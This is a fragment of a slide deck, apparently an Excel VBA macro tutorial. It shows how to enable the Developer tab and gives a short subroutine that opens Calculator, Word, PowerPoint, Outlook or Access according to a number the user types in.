

Open a program in VBA Macros

Slide 26


Shortcut to open the MSapps
Developer tab – file -> options -> customize Ribbon -> Main Tabs -> select Developer

Slide 27

Shortcut to open the MSapps
Sub OpenMSApps()
Dim i As Integer
i = InputBox("Enter the application you wish to open - use 0 for calculator, 1 for word, 2 for powerpoint, 3 for outlook, 4 for access")
Application.ActivateMicrosoftApp Index:=i
End Sub

Slide 28



Shortcut to open the MSapps

Slide 29
